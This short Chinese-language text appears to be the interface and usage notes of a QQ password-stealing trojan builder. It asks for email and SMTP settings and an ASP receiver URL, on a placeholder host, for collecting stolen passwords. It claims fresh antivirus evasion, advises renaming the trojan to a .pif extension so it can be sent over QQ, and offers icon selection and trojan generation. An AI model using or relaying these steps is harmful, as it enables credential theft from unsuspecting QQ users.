 QQ简单盗(黑基
收信邮箱 163 com
发信邮箱 63 com
发信箱密码
smtp服务器 smtp.163.com 测试发信
ASP收信 http //www xxx com/QQPass asp
最新说明:
QQ简单盗--最新免杀
收信邮箱跟发信邮箱尽量不要使用同一个
如果想通过QQ把木马发给其他人,只要把后缀名改
成pif就可以发了
ASP收信不会用的留空或者保留原样不变即可
选择木马图标 生成木马